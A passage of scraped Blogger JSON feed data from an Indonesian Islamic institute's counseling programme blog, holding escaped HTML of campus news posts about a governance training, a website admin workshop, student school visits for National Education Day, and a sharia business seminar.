pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3106645586820456359"},"published":{"$t":"2019-04-10T05:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.144+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDevisi website Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare mengadakan pelatihan Bimbingan Teknis (Bimtek) kepada para admin website Prodi (Program studi), Selasa (09\/04). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan tersebut dilaksanakan di meeting room Teknologi Informasi\u0026nbsp; Pangkalan Data (TIPD) IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10181} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/1-1024x768.jpg\" alt=\"\" class=\"wp-image-10181\" \/\u003E\u003Cfigcaption\u003EBimtek dibuka secara resmi oleh Dekan Fakultas Tarbiyah IAIN Parepare, DR. H. Saepudin, M. Pd\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Panitia, Andi Aras, M. Pd mengungkapkan Bimtek ini dilaksanakan dalam rangka upaya peningkatan skill (upgrade) para admin website Prodi dan Fakultas. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain itu, adanya pelatihan ini akan memberikan keleluasaan kepada pihak admin untuk mempublish berita atau informasi ke masyarakat luas sehingga informasi tersebut dapat diakses secara cepat dan mudah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dengan\u003Cbr\/\u003Epelatihan praktik secara langsung, diharapkan pengelolaan dan pemanfaatan\u003Cbr\/\u003Ewebsite Prodi dan Fakultas Tarbiyah berfungsi secara maksimal sehingga dapat\u003Cbr\/\u003Emenjembatani proses komunikasi yang baik dengan pelajar, mahasiswa, alumni,\u003Cbr\/\u003Emedia massa dan masyarakat,” jelas Andi Aras, Ketua Panitia yang juga sebagai\u003Cbr\/\u003Edosen IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan ini diikuti sebanyak 12 peserta yang terdiri dari empat peserta admin fakultas dan delapan admin web Prodi dengan menghadirkan mentor Sufyaldy, M. Kom (Kepala TIPD IAIN Parepare).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10178} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/3-1024x768.jpg\" alt=\"\" class=\"wp-image-10178\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10182} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/2-1024x768.jpg\" alt=\"\" class=\"wp-image-10182\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3106645586820456359\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html","title":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646519329691547992"},"published":{"$t":"2019-04-03T15:46:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.656+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Program studi (Prodi) Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare menggelar Kajian Prodi, Selasa malam (02\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10150} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0007-1024x485.jpg\" alt=\"\" class=\"wp-image-10150\" \/\u003E\u003Cfigcaption\u003ENarasumber: Nasruddin, M. Pd (Dosen IAIN Parepare)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kajian yang dilaksanakan di lobby gedung Tarbiyah ini diikuti puluhan mahasiswa Tadris IPS dengan mengangkat tema Menumbuhkan Mindset Keislaman dan Intelektual Keprodian menuju Tadris yang Loyalitas. \u003Cbr\u003E Ketua Prodi Tadris IPS, DR. Ahdar Jamaluddin mengungkapkan kegiatan ini akan rutin dilaksanakan dan mahasiswa wajib ikut.\u003Cbr\u003E \"Tema kajian tentang keprodian yang membahas tentang sejarah IPS dalam kanca pendidikan memberikan kontribusi kepada kepada seluruh jajaran tadris IPS bahwa cakupan di bawah naungan IPS itu yang luas dan kompleks,\" jelasnya\u003Cbr\u003E Selain itu, pelaksanaan kajian ini dapat memberikan kontribusi positif terhadap wawasan dan kompetensi yang akan dimiliki para alumni Tadris IPS sebagai modal bersaing di dunia kerja.\u003Cbr\u003E \"Kajian ini memberikan banyak ruang kepada alumni-alumni nantinya untuk terjung dan bersaing di dunia kerja,\" tambah Ahdar Djamaluddin saat diwawancara via whatsapp (04\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10156} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0002-1024x768.jpg\" alt=\"\" class=\"wp-image-10156\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646519329691547992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html","title":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Academic?alt=json-in-script&callback=related_results_labels
body_size: 22101
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Academic?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Academic"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Academic\/-\/Academic?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"173"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5185345098378949763"},"published":{"$t":"2019-05-02T23:44:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.280+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Inspirasi Pendidikan, Langkah Nyata Mahasiswa Tadris IPS Peringati\nHardiknas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Sejumlah mahasiswa Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare melakukan kunjungan ke beberapa sekolah, Kamis (02\/05).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10432} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/b3f407c1-8038-41c6-82dc-2a6b730f7bca-1024x768.jpg\" alt=\"\" class=\"wp-image-10432\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan tersebut dalam rangka Sehari bersama Tadris IPS melalui Fun Learning based Culture. Ahdar Djamaluddin selaku Ketua Penanggungjawab Program studi (Prodi) Tadris IPS mengungkapkan inspirasi pendidikan ini dilakukan agar mahasiswa sadar akan nilai-nilai perjuangan Ki Hajar Dewantara lewat perjuangannya di dunia pendidikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPerlu diketahui setiap tanggal 2 Mei diperingati Hari Pendidikan Nasional, disingkat\u0026nbsp;HARDIKNAS.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETanggal 2 Mei merupakan hari nasional yang bukan hari libur, ditetapkan oleh pemerintah \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Indonesia\"\u003EIndonesia\u003C\/a\u003E\u0026nbsp;untuk memperingati kelahiran\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Ki_Hadjar_Dewantara\"\u003EKi Hadjar Dewantara\u003C\/a\u003E, tokoh pelopor\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Pendidikan_di_Indonesia\"\u003Ependidikan di Indonesia\u003C\/a\u003E\u0026nbsp;dan pendiri lembaga pendidikan\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Taman_Siswa\"\u003ETaman Siswa.\u003C\/a\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAdapun beberapa sekolah yang dikunjungi di antaranya SDN 76 Bacukiki dan MI DDI Bacukiki dan Sekolah Luar Biasa (SLB) Negeri 1 Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Sekolah ini kami pilih sebagai sekolah sekolah inspirasi karena sekolah ini berbatasan dengan kabupaten Sidrap yang sebagian dari siswa pada SD 76 berasal dari Sidrap mereka menempuh perjalanan sekita 1.5 jam jadi mereka harus menempuh sekitas 3 jam dalam sehari,\" jelas Ahdar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10433} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/281032ae-2441-4dd8-8994-0226a038865c-1024x768.jpg\" alt=\"\" class=\"wp-image-10433\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan mengangkat tema Inspirasi pendidikan, para mahasiswa dapat saling sharing bersama siswa-siswi pada sekolah tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kami pilih juga tema fun learning based culture  dengan mengenalkan model-model pendidikan yang menyenangkan dan cara playing with learning,\" tambah Ahdar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10434} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/69d8e12b-c189-48b7-84d4-7a6e057b032b-1024x768.jpg\" alt=\"\" class=\"wp-image-10434\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENurhikmah salah satu mahasiswa Tadris IPS mengaku bersyukur dengan dilaksanakannya kegiatan ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Semoga adek-adek bisa menghargai sebuah pendidikan bahwa pendidikan itu sangat penting. Selain itu, Tadris IPS juga bisa dikenal lebih luas dan alhamdulillah guru-guru menyambut baik dan mereka berharap agar kegiatan seperti ini sering-sering dilaksanakan,\" jelasnya saat diwawancarai via whatsapp.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5185345098378949763\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/inspirasi-pendidikan-langkah-nyata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5185345098378949763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5185345098378949763"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/inspirasi-pendidikan-langkah-nyata.html","title":"Inspirasi Pendidikan, Langkah Nyata Mahasiswa Tadris IPS Peringati\nHardiknas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1726018850846972392"},"published":{"$t":"2019-04-30T21:42:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Seminar Nasional, Kolaborasi 2 Fakultas Hadirkan Praktisi Ekonomi"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Himpunan Mahasiswa Jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare menggelar seminar nasional dan silaturahmi BEM Fakultas\/ HMJ se Sulawesi Selatan dengan tema Implementasi Bisnis Syariah di Era Digital.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10397} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0966-1024x683.jpg\" alt=\"\" class=\"wp-image-10397\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Dilaksanakan di Auditorium IAIN Parepare, Selasa (30\/04), kegiatan ini diikuti ratusan peserta mulai dari kalangan mahasiswa IAIN Parepare sendiri, dosen, umum, dan delegasi dari (Badan Eksekutif Mahasiswa (BEM) Fakultas atau Humpunan Mahasiswa Jurusan (HMJ) se Sulawesi Selatan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph 